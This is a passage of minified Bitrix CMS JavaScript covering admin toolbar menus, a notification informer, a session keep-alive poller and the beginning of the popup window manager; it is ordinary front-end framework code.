bx-context-toolbar-button-arrow-hover");this.bx_hover=false}};BX.CMenuOpener.prototype.__menu_open=function(){this._menu_open=true};BX.CMenuOpener.prototype.checkPosition=function(){if(this.isMenuVisible()||this.DIV.style.display=="none"||this==BX.proxy_context||BX.proxy_context.zIndex>this.zIndex)return;this.correctPosition(BX.proxy_context)};BX.CMenuOpener.prototype.correctPosition=function(t){var e=BX.pos(this.DIV),i=BX.pos(t.Get());if(this.__check_intersection(e,i)){var s=i.top-e.height;if(s<0)s=i.bottom;this.DIV.style.top=s+"px";BX.addCustomEvent(t,"onMenuOpenerHide",BX.proxy(this.restorePosition,this));BX.onCustomEvent(this,"onMenuOpenerMoved")}};BX.CMenuOpener.prototype.restorePosition=function(){if(!this.MOUSEOVER&&!this.isMenuVisible()){if(this.originalPos)this.DIV.style.top=this.originalPos.top+"px";BX.removeCustomEvent(BX.proxy_context,"onMenuOpenerHide",BX.proxy(this.restorePosition,this));if(this.restore_pos_timeout)clearTimeout(this.restore_pos_timeout)}else{this.restore_pos_timeout=setTimeout(BX.proxy(this.restorePosition,this),this.timeout)}};BX.CMenuOpener.prototype.Show=function(){BX.CMenuOpener.superclass.Show.apply(this,arguments);this.SetDraggable(this.PARTS.INNER.firstChild);this.DIV.style.width="auto";this.DIV.style.height="auto";if(!this.PARAMS.pin){this.DIV.style.left="-1000px";this.DIV.style.top="-1000px";this.Hide()}else{this.bPosAdjusted=true;this.bMoved=true;if(this.PARAMS.top)this.DIV.style.top=this.PARAMS.top+"px";if(this.PARAMS.left)this.DIV.style.left=this.PARAMS.left+"px";this.DIV.style.display=!BX.admin.dynamic_mode||BX.admin.dynamic_mode_show_borders?"block":"none";if(this.DIV.style.display=="block"){setTimeout(BX.delegate(function(){BX.onCustomEvent(this,"onMenuOpenerUnhide")},this),50)}}};BX.CMenuOpener.prototype.executeDefaultAction=function(){if(this.defaultAction){if(BX.type.isFunction(this.defaultAction))this.defaultAction();else if(BX.type.isString(this.defaultAction))BX.evalGlobal(this.defaultAction)}};BX.CMenuOpener.prototype.__onDynamicModeChange=function(t){this.DIV.style.display=t?"block":"none"};BX.CMenuOpener.prototype.__onPanelCollapse=function(t,e){this.DIV.style.top=parseInt(this.DIV.style.top)+e+"px";if(this.PARAMS.pin){this.__savePosition()}};BX.CMenuOpener.prototype.__onMoveFinished=function(){BX.onCustomEvent(this,"onMenuOpenerMoved");this.bMoved=true;if(this.PARAMS.pin)this.__savePosition()};BX.CMenuOpener.prototype.__savePosition=function(){var t={};t.pin=this.PARAMS.pin;if(!this.PARAMS.pin){t.top=false;t.left=false;t.transform=false}else{t.transform=this.PARAMS.transform;if(this.bMoved){t.left=parseInt(this.DIV.style.left);t.top=parseInt(this.DIV.style.top)}}BX.WindowManager.saveWindowOptions(this.PARAMS.component_id,t)};BX.CMenuOpener.prototype.__pin_btn_clicked=function(){this.Pin()};BX.CMenuOpener.prototype.Pin=function(t){if(null==t)this.PARAMS.pin=!this.PARAMS.pin;else this.PARAMS.pin=!!t;this.PARTS.ICON_PIN.className=this.PARAMS.pin?"bx-context-toolbar-pin-fixed":"bx-context-toolbar-pin";this.__savePosition()};BX.CMenuOpener.prototype.__trf_btn_clicked=function(){this.Transform()};BX.CMenuOpener.prototype.Transform=function(t){var e={};if(null==t)this.PARAMS.transform=!this.PARAMS.transform;else this.PARAMS.transform=!!t;if(this.bMoved){e=BX.pos(this.DIV)}if(this.PARAMS.transform)BX.addClass(this.DIV.firstChild,"bx-context-toolbar-vertical-mode");else BX.removeClass(this.DIV.firstChild,"bx-context-toolbar-vertical-mode");if(!this.bMoved){this.adjustPos()}else{this.DIV.style.left=e.right-this.DIV.offsetWidth-(BX.browser.IsIE()&&!BX.browser.IsDoctype()?2:0)+"px"}this.__savePosition()};BX.CMenuOpener.prototype.adjustToNodeGetPos=function(){var t=BX.pos(this.PARAMS.parent);var e=BX.GetWindowScrollSize();var i=this.DIV.offsetWidth;t.left-=BX.admin.__border_dx;t.top-=BX.admin.__border_dx;if(true||!this.PARAMS.transform){t.top-=45}if(t.left>e.scrollWidth-i){t.left=e.scrollWidth-i}return t};BX.CMenuOpener.prototype.addItem=function(t){if(t.TYPE){this.EXTRA_BUTTONS[t.TYPE]=t;return null}else{var e=new BX.CMenuOpenerItem(t);if(null==this.defaultAction){if(e.item.ONCLICK){this.defaultAction=t.ONCLICK}else if(e.item.MENU){this.defaultAction=BX.delegate(function(){this.Open()},e.item.OPENER)}this.defaultActionTitle=t.TITLE||t.TEXT;BX.addClass(e.Get(),"bx-content-toolbar-default")}if(e.item.OPENER)this.OPENERS[this.OPENERS.length]=e.item.OPENER;return e.Get()}};BX.CMenuOpener.prototype.attachMenu=function(t){var e=new BX.COpener({DIV:this.OPENER,ATTACH:this.ATTACH,MENU:t,TYPE:"click"});this.OPENERS[this.OPENERS.length]=e;return e};BX.CMenuOpener.prototype.__hide_hint=function(){
if(this.HINT)this.HINT.__hide_immediately()};BX.CMenuOpener.prototype.isMenuVisible=function(){for(var t=0,e=this.OPENERS.length;t<e;t++){if(this.OPENERS[t].isMenuVisible())return true}return false};BX.CMenuOpener.prototype.Hide=function(){if(!this.PARAMS.pin){this.DIV.style.display="none";BX.onCustomEvent(this,"onMenuOpenerHide")}};BX.CMenuOpener.prototype.UnHide=function(){this.DIV.style.display="block";if(!this.bPosAdjusted&&!this.PARAMS.pin){this.adjustPos();this.bPosAdjusted=true}if(null==this.originalPos&&!this.bMoved){this.originalPos=BX.pos(this.DIV)}BX.onCustomEvent(this,"onMenuOpenerUnhide")};BX.CMenuOpenerItem=function(t){this.item=t;if(this.item.ACTION&&!this.item.ONCLICK){this.item.ONCLICK=this.item.ACTION}this.DIV=BX.create("SPAN");this.DIV.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-button-underlay"}}));this.WRAPPER=this.DIV.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-button-wrapper"},children:[BX.create("SPAN",{props:{className:"bx-context-toolbar-button",title:t.TITLE},children:[BX.create("SPAN",{props:{className:"bx-context-toolbar-button-inner"}})]})]}));var e=BX.create("SPAN",{props:{className:"bx-context-toolbar-button-icon"+(this.item.ICON||this.item.ICONCLASS?" "+(this.item.ICON||this.item.ICONCLASS):"")},attrs:!(this.item.ICON||this.item.ICONCLASS)&&(this.item.SRC||this.item.IMAGE)?{style:"background: scroll transparent url("+(this.item.SRC||this.item.IMAGE)+") no-repeat center center !important;"}:{}}),i=BX.create("SPAN",{props:{className:"bx-context-toolbar-button-text"},text:this.item.TEXT});if(this.item.ACTION&&!this.item.ONCLICK){this.item.ONCLICK=this.item.ACTION}this.bHasMenu=!!this.item.MENU;this.bHasAction=!!this.item.ONCLICK;if(this.bHasAction){this.LINK=this.WRAPPER.firstChild.firstChild.appendChild(BX.create("A",{attrs:{href:"javascript: void(0)"},events:{mouseover:this.bHasMenu?BX.proxy(this.__msover_text,this):BX.proxy(this.__msover,this),mouseout:this.bHasMenu?BX.proxy(this.__msout_text,this):BX.proxy(this.__msout,this),mousedown:this.bHasMenu?BX.proxy(this.__msdown_text,this):BX.proxy(this.__msdown,this)},children:[e,i]}));if(this.bHasMenu){this.LINK_MENU=this.WRAPPER.firstChild.firstChild.appendChild(BX.create("A",{props:{className:"bx-context-toolbar-button-arrow"},attrs:{href:"javascript: void(0)"},events:{mouseover:BX.proxy(this.__msover_arrow,this),mouseout:BX.proxy(this.__msout_arrow,this),mousedown:BX.proxy(this.__msdown_arrow,this)},children:[BX.create("SPAN",{props:{className:"bx-context-toolbar-button-arrow"}})]}))}}else if(this.bHasMenu){this.item.ONCLICK=null;this.LINK=this.LINK_MENU=this.WRAPPER.firstChild.firstChild.appendChild(BX.create("A",{attrs:{href:"javascript: void(0)"},events:{mouseover:BX.proxy(this.__msover,this),mouseout:BX.proxy(this.__msout,this),mousedown:BX.proxy(this.__msdown,this)},children:[e,i]}));this.LINK.appendChild(BX.create("SPAN",{props:{className:"bx-context-toolbar-single-button-arrow"}}))}if(this.bHasMenu){this.item.SUBMENU=new BX.CMenu({ATTACH_MODE:"bottom",ITEMS:this.item["MENU"],parent:this.LINK_MENU,parent_attach:this.WRAPPER.firstChild});this.item.OPENER=new BX.COpener({DIV:this.LINK_MENU,TYPE:"click",MENU:this.item.SUBMENU});BX.addCustomEvent(this.item.OPENER,"onOpenerMenuOpen",BX.proxy(this.__menu_open,this));BX.addCustomEvent(this.item.OPENER,"onOpenerMenuClose",BX.proxy(this.__menu_close,this))}if(this.bHasAction){BX.bind(this.LINK,"click",BX.delegate(this.__click,this))}};BX.CMenuOpenerItem.prototype.Get=function(){return this.DIV};BX.CMenuOpenerItem.prototype.__msover=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-hover")};BX.CMenuOpenerItem.prototype.__msout=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-hover bx-context-toolbar-button-active")};BX.CMenuOpenerItem.prototype.__msover_text=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-text-hover")};BX.CMenuOpenerItem.prototype.__msout_text=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-text-hover bx-context-toolbar-button-text-active")};BX.CMenuOpenerItem.prototype.__msover_arrow=function(){this.bx_hover=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-arrow-hover")};BX.CMenuOpenerItem.prototype.__msout_arrow=function(){this.bx_hover=false;if(!this._menu_open)BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-arrow-hover bx-context-toolbar-button-arrow-active")};BX.CMenuOpenerItem.prototype.__msdown=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-active")};BX.CMenuOpenerItem.prototype.__msdown_text=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-text-active")};BX.CMenuOpenerItem.prototype.__msdown_arrow=function(){this.bx_active=true;if(!this._menu_open)BX.addClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-arrow-active")};BX.CMenuOpenerItem.prototype.__menu_close=function(){this._menu_open=false;this.bx_active=false;BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-active bx-context-toolbar-button-text-active bx-context-toolbar-button-arrow-active");if(!this.bx_hover){BX.removeClass(this.LINK.parentNode.parentNode,"bx-context-toolbar-button-hover bx-context-toolbar-button-text-hover bx-context-toolbar-button-arrow-hover");this.bx_hover=false}};BX.CMenuOpenerItem.prototype.__menu_open=function(){this._menu_open=true};BX.CMenuOpenerItem.prototype.__click=function(){BX.evalGlobal(this.item.ONCLICK)};BX.CPageOpener=function(t){BX.CPageOpener.superclass.constructor.apply(this,arguments);this.timeout=505;window.PAGE_EDIT_CONTROL=this};BX.extend(BX.CPageOpener,BX.CMenuOpener);BX.CPageOpener.prototype.checkPosition=function(){if(this==BX.proxy_context)return;this.correctPosition(BX.proxy_context)};BX.CPageOpener.prototype.correctPosition=function(t){if(this.bPosCorrected)return;var e;if(this.DIV.style.display=="none"){e=this.adjustToNodeGetPos();e.bottom=e.top+30;e.right=e.left+300}else{e=BX.pos(this.DIV)}var i=BX.pos(t.Get());if(this.__check_intersection(e,i)){this.DIV.style.display="none";BX.addCustomEvent(t,"onMenuOpenerHide",BX.proxy(this.restorePosition,this));this.bPosCorrected=true}};BX.CPageOpener.prototype.restorePosition=function(){if(BX.proxy_context&&BX.proxy_context.Get().style.display=="none"){this.bPosCorrected=false;if(this.PARAMS.parent.bx_over||this.PARAMS.pin)this.UnHide();BX.removeCustomEvent("onMenuOpenerHide",BX.proxy(this.restorePosition,this))}};BX.CPageOpener.prototype.UnHide=function(){if(!this.bPosCorrected)BX.CPageOpener.superclass.UnHide.apply(this,arguments)};BX.CPageOpener.prototype.Remove=function(){BX.admin.removeComponentBorder(this.PARAMS.parent);BX.userOptions.save("global","settings","page_edit_control_enable","N");this.DIV.style.display="none"};BX.CHintSimple=function(){BX.CHintSimple.superclass.constructor.apply(this,arguments)};BX.extend(BX.CHintSimple,BX.CHint);BX.CHintSimple.prototype.Init=function(){this.DIV=document.body.appendChild(BX.create("DIV",{props:{className:"bx-tooltip-simple"},style:{display:"none"},children:[this.CONTENT=BX.create("DIV")]}));if(this.HINT_TITLE)this.CONTENT.appendChild(BX.create("B",{text:this.HINT_TITLE}));if(this.HINT)this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV")).appendChild(BX.create("SPAN",{html:this.HINT}));if(this.PARAMS.preventHide){BX.bind(this.DIV,"mouseout",BX.proxy(this.Hide,this));BX.bind(this.DIV,"mouseover",BX.proxy(this.Show,this))}this.bInited=true};BX.adminInformer={itemsShow:3,Init:function(t){if(t)BX.adminInformer.itemsShow=t;var e=BX("admin-informer");if(e)document.body.appendChild(e);BX.addCustomEvent("onTopPanelCollapse",BX.proxy(BX.adminInformer.Close,BX.adminInformer))},Toggle:function(t){var e=BX("admin-informer");if(!e)return false;var i=BX.pos(t);e.style.top=parseInt(i.top)+parseInt(i.height)+7+"px";e.style.left=i.left+"px";if(!BX.hasClass(e,"adm-informer-active"))BX.adminInformer.Show(e);else BX.adminInformer.Hide(e);return false},Close:function(){BX.adminInformer.Hide(BX("admin-informer"))},OnInnerClick:function(t){var e=t.target||t.srcElement;if(e.nodeName.toLowerCase()!="a"||BX.hasClass(e,"adm-informer-footer")){return BX.PreventDefault(t)}return true},ToggleExtra:function(){var t=BX("adm-informer-footer");if(BX.hasClass(t,"adm-informer-footer-collapsed"))this.ShowAll();else this.HideExtra();return false},ShowAll:function(){var t=BX("admin-informer");for(var e=0;e<t.children.length;e++)if(BX.hasClass(t.children[e],"adm-informer-item")&&t.children[e].style.display=="none"){t.children[e].style.display="block"}var i=BX("adm-informer-footer");if(i.textContent!==undefined)i.textContent=BX.message("JSADM_AI_HIDE_EXTRA");else i.innerText=BX.message("JSADM_AI_HIDE_EXTRA");BX.removeClass(i,"adm-informer-footer-collapsed");return false},HideExtra:function(){var t=BX("admin-informer");var e=0;for(var i=BX.adminInformer.itemsShow+1;i<t.children.length;i++){if(BX.hasClass(t.children[i],"adm-informer-item")&&t.children[i].style.display=="block"){t.children[i].style.display="none";e++}}var s=BX("adm-informer-footer");var o=BX.message("JSADM_AI_ALL_NOTIF")+" ("+(BX.adminInformer.itemsShow+parseInt(e))+")";if(s.textContent!==undefined)s.textContent=o;else s.innerText=o;BX.addClass(s,"adm-informer-footer-collapsed");return false},Show:function(t){var e=BX("adm-header-notif-block");if(e)BX.addClass(e,"adm-header-notif-block-active");BX.onCustomEvent(t,"onBeforeAdminInformerShow");setTimeout(BX.proxy(function(){BX.bind(document,"click",BX.proxy(BX.adminInformer.Close,BX.adminInformer))},BX.adminInformer),0);BX.addClass(t,"adm-informer-active");setTimeout(function(){BX.addClass(t,"adm-informer-animate")},0)},Hide:function(t){var e=BX("adm-header-notif-block");if(e)BX.removeClass(e,"adm-header-notif-block-active");BX.unbind(document,"click",BX.proxy(BX.adminInformer.Close,BX.adminInformer));BX.removeClass(t,"adm-informer-animate");if(this.IsAnimationSupported())setTimeout(function(){BX.removeClass(t,"adm-informer-active")},300);else BX.removeClass(t,"adm-informer-active");BX.onCustomEvent(t,"onAdminInformerHide")},IsAnimationSupported:function(){var t=document.body||document.documentElement;if(typeof t.style.transition=="string")return true;else if(typeof t.style.MozTransition=="string")return true;else if(typeof t.style.OTransition=="string")return true;else if(typeof t.style.WebkitTransition=="string")return true;else if(typeof t.style.msTransition=="string")return true;return false},SetItemHtml:function(t,e){var i=BX("adm-informer-item-html-"+t);if(!i)return false;i.innerHTML=e;return true},SetItemFooter:function(t,e){var i=BX("adm-informer-item-footer-"+t);if(!i)return false;i.innerHTML=e;if(e)i.style.display="block";else i.style.display="none";return true}}})(window);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:45:"/bitrix/js/main/session.min.js?14695105132511";s:6:"source";s:26:"/bitrix/js/main/session.js";s:3:"min";s:30:"/bitrix/js/main/session.min.js";s:3:"map";s:30:"/bitrix/js/main/session.map.js";}"*/
function CBXSession(){var e=this;this.mess={};this.timeout=null;this.sessid=null;this.bShowMess=true;this.dateStart=new Date;this.dateInput=new Date;this.dateCheck=new Date;this.activityInterval=0;this.notifier=null;this.Expand=function(t,i,s,n){this.timeout=t;this.sessid=i;this.bShowMess=s;this.key=n;BX.ready(function(){BX.bind(document,"keypress",e.OnUserInput);BX.bind(document.body,"mousemove",e.OnUserInput);BX.bind(document.body,"click",e.OnUserInput);setTimeout(e.CheckSession,(e.timeout-60)*1e3)})};this.OnUserInput=function(){var t=new Date;e.dateInput.setTime(t.valueOf())};this.CheckSession=function(){var t=new Date;if(t.valueOf()-e.dateCheck.valueOf()<3e4)return;e.activityInterval=Math.round((e.dateInput.valueOf()-e.dateStart.valueOf())/1e3);e.dateStart.setTime(e.dateInput.valueOf());var i=e.activityInterval>e.timeout?e.timeout-60:e.activityInterval;var s={method:"GET",dataType:"html",url:"/bitrix/tools/public_session.php?sessid="+e.sessid+"&interval="+i+"&k="+e.key,data:"",onsuccess:function(t){e.CheckResult(t)},lsId:"sess_expand",lsTimeout:60};if(i>0){s.lsForce=true}BX.ajax(s)};this.CheckResult=function(t){if(t=="SESSION_EXPIRED"){if(e.bShowMess){if(!e.notifier){e.notifier=document.body.appendChild(BX.create("DIV",{props:{className:"bx-session-message"},style:{top:"0px",backgroundColor:"#FFEB41",border:"1px solid #EDDA3C",width:"630px",fontFamily:"Arial,Helvetica,sans-serif",fontSize:"13px",fontWeight:"bold",textAlign:"center",color:"black",position:"absolute",zIndex:"10000",padding:"10px"},html:'<a class="bx-session-message-close" style="display:block; width:12px; height:12px; background:url(/bitrix/js/main/core/images/close.gif) center no-repeat; float:right;" href="javascript:bxSession.Close()"></a>'+e.mess.messSessExpired}));var i=BX.GetWindowScrollPos();var s=BX.GetWindowInnerSize();e.notifier.style.left=parseInt(i.scrollLeft+s.innerWidth/2-parseInt(e.notifier.clientWidth)/2)+"px";if(BX.browser.IsIE()){e.notifier.style.top=i.scrollTop+"px";BX.bind(window,"scroll",function(){var t=BX.GetWindowScrollPos();e.notifier.style.top=t.scrollTop+"px"})}else{e.notifier.style.position="fixed"}}e.notifier.style.display=""}}else{var n;if(t=="SESSION_CHANGED")n=e.timeout-60;else n=e.activityInterval<60?60:e.activityInterval>e.timeout?e.timeout-60:e.activityInterval;var o=new Date;e.dateCheck.setTime(o.valueOf());setTimeout(e.CheckSession,n*1e3)}};this.Close=function(){this.notifier.style.display="none"}}var bxSession=new CBXSession;
/* End */
;
; /* Start:"a:4:{s:4:"full";s:54:"/bitrix/js/main/core/core_popup.min.js?149866004939932";s:6:"source";s:34:"/bitrix/js/main/core/core_popup.js";s:3:"min";s:38:"/bitrix/js/main/core/core_popup.min.js";s:3:"map";s:38:"/bitrix/js/main/core/core_popup.map.js";}"*/
(function(t){"use strict";if(BX.PopupWindowManager){return}BX.PopupWindowManager={_popups:[],_currentPopup:null,create:function(t,e,i){var o=-1;if((o=this._getPopupIndex(t))!==-1){return this._popups[o]}var n=new BX.PopupWindow(t,e,i);BX.addCustomEvent(n,"onPopupShow",BX.delegate(this.onPopupShow,this));BX.addCustomEvent(n,"onPopupClose",BX.delegate(this.onPopupClose,this));return n},onPopupWindowIsInitialized:function(t,e){BX.addCustomEvent(e,"onPopupDestroy",BX.delegate(this.onPopupDestroy,this));this._popups.push(e)},onPopupShow:function(t){if(this._currentPopup!==null){this._currentPopup.close()}this._currentPopup=t},onPopupClose:function(t){this._currentPopup=null},onPopupDestroy:function(t){var e;if((e=this._getPopupIndex(t.uniquePopupId))!==-1){this._popups=BX.util.deleteFromArray(this._popups,e)}},getCurrentPopup:function(){return this._currentPopup},isPopupExists:function(t){return this._getPopupIndex(t)!==-1},_getPopupIndex:function(t){var e=-1;for(var i=0;i<this._popups.length;i++){if(this._popups[i].uniquePopupId===t){return i}}return e},getMaxZIndex:function(){var t=0,e;for(e=0;e<this._popups.length;e++){t=Math.max(t,this._popups[e].params.zIndex)}return t}};BX.addCustomEvent("onPopupWindowIsInitialized",BX.proxy(BX.PopupWindowManager.onPopupWindowIsInitialized,BX.PopupWindowManager));BX.PopupWindow=function(e,i,o){o=o||{};this.params=o;BX.onCustomEvent("onPopupWindowInit",[e,i,o]);this.uniquePopupId=e;this.params.zIndex=parseInt(o.zIndex);this.params.zIndex=isNaN(o.zIndex)?0:o.zIndex;this.buttons=o.buttons&&BX.type.isArray(o.buttons)?o.buttons:[];this.offsetTop=BX.PopupWindow.getOption("offsetTop");this.offsetLeft=BX.PopupWindow.getOption("offsetLeft");this.firstShow=false;this.bordersWidth=20;this.bindElementPos=null;this.closeIcon=null;this.resizeIcon=null;this.angle=null;this.overlay=null;this.titleBar=null;this.bindOptions=typeof o.bindOptions==="object"?o.bindOptions:{};this.autoHide=o.autoHide===true;this.isAutoHideBinded=false;this.closeByEsc=o.closeByEsc===true;this.isCloseByEscBinded=false;this.width=null;this.height=null;this.minWidth=0;this.minHeight=0;if(o.parentPopup instanceof BX.PopupWindow){this.parentPopup=o.parentPopup;this.appendContainer=o.parentPopup.contentContainer;o.offsetTop=(o.offsetTop?o.offsetTop:0)-(BX.PopupWindow.fullscreenStatus?0:this.parentPopup.popupContainer.offsetTop);o.offsetLeft=(o.offsetLeft?o.offsetLeft:0)-(BX.PopupWindow.fullscreenStatus?0:this.parentPopup.popupContainer.offsetLeft)}else{this.parentPopup=null;this.appendContainer=document.body}this.dragOptions={cursor:"",callback:BX.DoNothing,eventName:""};this.dragged=false;this.dragPageX=0;this.dragPageY=0;if(o.events){for(var n in o.events){BX.addCustomEvent(this,n,o.events[n])}}var s="popup-window";if(o.contentColor&&BX.type.isNotEmptyString(o.contentColor)){s+=" popup-window-content-"+o.contentColor}if(o.contentNoPaddings){s+=" popup-window-content-no-paddings"}if(o.noAllPaddings){s+=" popup-window-no-paddings"}if(o.titleBar){s+=" popup-window-with-titlebar"}if(o.className&&BX.type.isNotEmptyString(o.className)){s+=" "+o.className}if(o.darkMode){s+=" popup-window-dark"}this.popupContainer=document.createElement("div");var p="popup-window-titlebar-"+e;if(o.titleBar){this.titleBar=BX.create("div",{props:{className:"popup-window-titlebar",id:p}})}if(o.closeIcon){this.closeIcon=BX.create("span",{props:{className:"popup-window-close-icon"+(o.titleBar?" popup-window-titlebar-close-icon":"")},style:typeof o.closeIcon==="object"?o.closeIcon:{},events:{click:BX.proxy(this._onCloseIconClick,this)}});if(BX.browser.IsIE()){BX.adjust(this.closeIcon,{attrs:{hidefocus:"true"}})}}this.contentContainer=BX.create("div",{props:{id:"popup-window-content-"+e,className:"popup-window-content"}});BX.adjust(this.popupContainer,{props:{id:e,className:s},style:{zIndex:this.getZindex(),position:"absolute",display:"none",top:"0px",left:"0px"},children:[this.titleBar,this.contentContainer,this.closeIcon]});this.appendContainer.appendChild(this.popupContainer);this.buttonsContainer=null;if(o.angle){this.setAngle(o.angle)}if(o.overlay){this.setOverlay(o.overlay)}this.setOffset(o);this.setBindElement(i);this.setTitleBar(o.titleBar);this.setContent(o.content);this.setButtons(o.buttons);this.setWidth(o.width);this.setHeight(o.height);this.setResizeMode(o.resizable);if(o.bindOnResize!==false){BX.bind(t,"resize",BX.proxy(this._onResizeWindow,this))}BX.onCustomEvent("onPopupWindowIsInitialized",[e,this])};BX.PopupWindow.prototype.setContent=function(t){if(!this.contentContainer||!t){return}if(BX.type.isElementNode(t)){BX.cleanNode(this.contentContainer);this.contentContainer.appendChild(t.parentNode?t.parentNode.removeChild(t):t);t.style.display="block"}else if(BX.type.isString(t)){this.contentContainer.innerHTML=t}else{this.contentContainer.innerHTML="&nbsp;"}};BX.PopupWindow.prototype.setButtons=function(t){this.buttons=t&&BX.type.isArray(t)?t:[];if(this.buttonsContainer){BX.remove(this.buttonsContainer)}if(this.buttons.length>0&&this.contentContainer){var e=[];for(var i=0;i<this.buttons.length;i++){var o=this.buttons[i];if(o===null||!BX.is_subclass_of(o,BX.PopupWindowButton)){continue}o.popupWindow=this;e.push(o.render())}this.buttonsContainer=this.contentContainer.parentNode.appendChild(BX.create("div",{props:{className:"popup-window-buttons"},children:e}))}};BX.PopupWindow.prototype.getButtons=function(){return this.buttons};BX.PopupWindow.prototype.getButton=function(t){for(var e=0;e<this.buttons.length;e++){var i=this.buttons[e];if(i.getId()===t){return i}}return null};BX.PopupWindow.prototype.setBindElement=function(t){if(!t||typeof t!=="object"){return}if(BX.type.isDomNode(t)||BX.type.isNumber(t.top)&&BX.type.isNumber(t.left)){this.bindElement=t}else if(BX.type.isNumber(t.clientX)&&BX.type.isNumber(t.clientY)){BX.fixEventPageXY(t);this.bindElement={left:t.pageX,top:t.pageY,bottom:t.pageY}}};BX.PopupWindow.prototype.getBindElementPos=function(t){if(BX.type.isDomNode(t)){return BX.pos(t,false)}else if(t&&typeof t==="object"){if(!BX.type.isNumber(t.bottom)){t.bottom=t.top}return t}else{var e=BX.GetWindowInnerSize();var i=BX.GetWindowScrollPos();var o=this.popupContainer.offsetWidth;var n=this.popupContainer.offsetHeight;this.bindOptions.forceTop=true;return{left:e.innerWidth/2-o/2+i.scrollLeft,top:e.innerHeight/2-n/2+i.scrollTop,bottom:e.innerHeight/2-n/2+i.scrollTop,windowSize:e,windowScroll:i,popupWidth:o,popupHeight:n}}};BX.PopupWindow.prototype.setAngle=function(t){if(t===false&&this.angle!==null){BX.remove(this.angle.element);this.angle=null;return}var e="popup-window-angly";if(this.angle===null){var i=this.bindOptions.position&&this.bindOptions.position==="top"?"bottom":"top";var o=BX.PopupWindow.getOption(i==="top"?"angleMinTop":"angleMinBottom");var n=BX.type.isNumber(t.offset)?t.offset:0;var s=BX.PopupWindow.getOption("angleLeftOffset",null);if(n>0&&BX.type.isNumber(s)){n+=s-BX.PopupWindow.defaultOptions.angleLeftOffset}this.angle={element:BX.create("div",{props:{className:e+" "+e+"-"+i}}),position:i,offset:0,defaultOffset:Math.max(n,o)};this.popupContainer.appendChild(this.angle.element)}if(typeof t==="object"&&t.position&&BX.util.in_array(t.position,["top","right","bottom","left","hide"])){BX.removeClass(this.angle.element,e+"-"+this.angle.position);BX.addClass(this.angle.element,e+"-"+t.position);this.angle.position=t.position}if(typeof t==="object"&&BX.type.isNumber(t.offset)){var p=t.offset;var u,r;if(this.angle.position==="top"){u=BX.PopupWindow.getOption("angleMinTop");r=this.popupContainer.offsetWidth-BX.PopupWindow.getOption("angleMaxTop");r=r<u?Math.max(u,p):r;this.angle.offset=Math.min(Math.max(u,p),r);this.angle.element.style.left=this.angle.offset+"px";this.angle.element.style.marginLeft=0}else if(this.angle.position==="bottom"){u=BX.PopupWindow.getOption("angleMinBottom");r=this.popupContainer.offsetWidth-BX.PopupWindow.getOption("angleMaxBottom");r=r<u?Math.max(u,p):r;this.angle.offset=Math.min(Math.max(u,p),r);this.angle.element.style.marginLeft=this.angle.offset+"px";this.angle.element.style.left=0}else if(this.angle.position==="right"){u=BX.PopupWindow.getOption("angleMinRight");r=this.popupContainer.offsetHeight-BX.PopupWindow.getOption("angleMaxRight");r=r<u?Math.max(u,p):r;this.angle.offset=Math.min(Math.max(u,p),r);this.angle.element.style.top=this.angle.offset+"px"}else if(this.angle.position==="left"){u=BX.PopupWindow.getOption("angleMinLeft");r=this.popupContainer.offsetHeight-BX.PopupWindow.getOption("angleMaxLeft");r=r<u?Math.max(u,p):r;this.angle.offset=Math.min(Math.max(u,p),r);this.angle.element.style.top=this.angle.offset+"px"}}};BX.PopupWindow.prototype.setWidth=function(t){if(BX.type.isNumber(t)&&t>=0){this.width=t;this.contentContainer.style.width=t+"px";this.contentContainer.style.overflowX="auto";if(this.titleBar){this.titleBar.style.width=t+"px"}}else if(t===false){this.width=null;this.contentContainer.style.removeProperty("width");this.contentContainer.style.removeProperty("overflowX");if(this.titleBar){this.titleBar.style.removeProperty("width")}}};BX.PopupWindow.prototype.setHeight=function(t){if(BX.type.isNumber(t)&&t>=0){this.height=t;this.contentContainer.style.height=t+"px";this.contentContainer.style.overflowY="auto"}else if(t===false){this.height=null;this.contentContainer.style.removeProperty("height");this.contentContainer.style.removeProperty("overflowY")}};BX.PopupWindow.prototype.setResizeMode=function(t){if(t===true||BX.type.isPlainObject(t)){if(!this.resizeIcon){this.resizeIcon=BX.create("div",{props:{className:"popup-window-resize"},events:{mousedown:BX.proxy(this.onResizeMouseDown,this)}});this.popupContainer.appendChild(this.resizeIcon)}if(BX.type.isNumber(t.minWidth)&&t.minWidth>0){this.minWidth=t.minWidth}if(BX.type.isNumber(t.minHeight)&&t.minHeight>0){this.minHeight=t.minHeight}}else if(t===false&&this.resizeIcon){BX.remove(this.resizeIcon);this.resizeIcon=null}};BX.PopupWindow.prototype.getWidth=function(){return this.width};BX.PopupWindow.prototype.getHeight=function(){return this.height};BX.PopupWindow.prototype.onTitleMouseDown=function(t){this._startDrag(t,{cursor:"move",callback:BX.proxy(this.move,this),eventName:"Drag"})};BX.PopupWindow.prototype.onResizeMouseDown=function(t){this._startDrag(t,{cursor:"nwse-resize",eventName:"Resize",callback:BX.proxy(this._resize,this)});this.resizeContentPos=BX.pos(this.contentContainer);this.resizeContentOffset=this.resizeContentPos.left-BX.pos(this.popupContainer).left};BX.PopupWindow.prototype._resize=function(t,e,i,o){var n=i-this.resizeContentPos.left;var s=o-this.resizeContentPos.top;var 